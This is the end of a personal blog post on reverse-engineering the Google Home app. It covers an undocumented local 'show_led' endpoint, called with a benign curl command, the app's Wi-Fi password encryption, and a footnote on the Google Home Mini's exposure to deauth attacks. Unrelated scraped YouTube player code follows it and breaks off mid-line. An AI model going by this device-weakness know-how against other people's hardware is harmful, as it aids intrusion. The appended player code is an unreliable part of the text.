<p>During my research, I did a little digging within the Google Home app. I didn't find any security issues here, but I did discover some things about the local API that the unofficial docs don't yet include.</p>

<h3 id="show_led-endpoint">
<code class="language-plaintext highlighter-rouge">show_led</code> endpoint</h3>

<p>To find a list of local API endpoints (and potentially some undocumented ones), I searched for a known endpoint (<code class="language-plaintext highlighter-rouge">get_app_device_id</code>) in the decompiled sources:</p>

<p><img src="/assets/gh_hack/endpoint_search.png" alt=""></p>

<p>The information I was looking for was in <code class="language-plaintext highlighter-rouge">defpackage/ufo.java</code>:</p>

<p><img src="/assets/gh_hack/endpoint_list.png" alt=""></p>

<p><code class="language-plaintext highlighter-rouge">SHOW_LED</code> sounded interesting, and it wasn't in the unofficial docs. Searching for where this constant is used led me to <code class="language-plaintext highlighter-rouge">StereoPairCreationActivity</code>:</p>

<p><img src="/assets/gh_hack/show_led_usage.png" alt=""></p>

<p>With the help of JADX's amazing "rename symbol" feature, and after renaming some methods, I was able to find the class responsible for constructing the JSON payload for this endpoint:</p>

<p><img src="/assets/gh_hack/show_led_client.png" alt=""></p>

<p>Looks like the payload consists of an integer <code class="language-plaintext highlighter-rouge">animation_id</code>. We can send use the endpoint like so:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ curl --insecure -X POST -H 'cast-local-authorization-token: [token]' -H 'Content-Type: application/json' -d '{"animation_id":2}' https://[Google Home IP]:8443/setup/assistant/show_led
</code></pre></div></div>

<p>This makes the LEDs play a slow pulsing animation. Unfortunately it seems that there are only two animations: <code class="language-plaintext highlighter-rouge">1</code> (reset LEDs to normal) and <code class="language-plaintext highlighter-rouge">2</code> (continuous pulsing). Oh, well.</p>

<h3 id="wi-fi-password-encryption">Wi-Fi password encryption</h3>

<p>I was also able to find the algorithm used to encrypt the user's Wi-Fi password before sending it through the <code class="language-plaintext highlighter-rouge">/setup/connect_wifi</code> endpoint. Now that HTTPS is used, this encryption seems redundant, but I imagine that this was originally implemented to protect against <a href="https://www.bitdefender.com/files/News/CaseStudies/study/294/Bitdefender-WhitePaper-RDoor-CREA3949-en-EN-GenericUse.pdf" rel="external">MITM attacks exposing the Wi-Fi password<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>. Anyway, we see that the password is encrypted using RSA PKCS1 and the device's public key (from <code class="language-plaintext highlighter-rouge">/setup/eureka_info</code>):</p>

<p><img src="/assets/gh_hack/wifi_encryption.png" alt=""></p>

<h2 id="footnote-deauth-attacks-on-google-home-mini">Footnote: Deauth attacks on Google Home Mini</h2>

<p>I mentioned above that the Google Home Mini doesn't support WPA3, nor 802.11w. I'd like to clarify how I discovered this.</p>

<p>Since my router doesn't support these, I borrowed a friend's router running <a href="https://openwrt.org/" rel="external">OpenWrt<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>, a FOSS operating system for routers, which does support 802.11w and WPA3.</p>

<p>There are three 802.11w modes you can choose from: disabled (default), optional, and required. ("Optional" means that it's used only for devices that support it.) While I was using "required", my Google Home Mini was unable to connect, meanwhile my Pixel 5 (Android 12) and MacBook Pro (macOS 12.4) had no issues. Same results when I enabled WPA3. I tried "optional" and the Google Home Mini connected, but was still vulnerable to deauth attacks (as expected).</p>

<p>I tested this on the latest Google Home Mini firmware at the time of writing (1.56.309385, August 2022), on 1st gen (codename <code class="language-plaintext highlighter-rouge">mushroom</code>) hardware. I'm assuming this is a limitation of the Wi-Fi chip that it uses, rather than a software issue.</p>

  </div>
<a class="u-url" href="/blog/2022/12/26/hacking-google-home.html" hidden></a>
</article>

<hr class="list-seperator">
<div class="horizontal-list">
  <a href="#"><i class="ico-lhs fa-solid fa-fw fa-arrow-up"></i><span>Back to top</span></a>
</div>

      </div>
    </main>

    </body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/2FNctCA7JaI
body_size: 46572
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="noindex"><script nonce="f6UC9AyyoNNZ2alRmZGpyg">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="MqytoGy6Tv9A7izzZ2O8bQ">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="f6UC9AyyoNNZ2alRmZGpyg">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c1c87fb0/www-player.css" name="www-player" nonce="MqytoGy6Tv9A7izzZ2O8bQ"><style nonce="MqytoGy6Tv9A7izzZ2O8bQ">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="f6UC9AyyoNNZ2alRmZGpyg">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="f6UC9AyyoNNZ2alRmZGpyg">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"i5RyaYHdIJ_z2_gP-a3_gAs","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_force_debug_data_for_client_tmp_logs":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_hide_unavailable_subtitles_button":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_s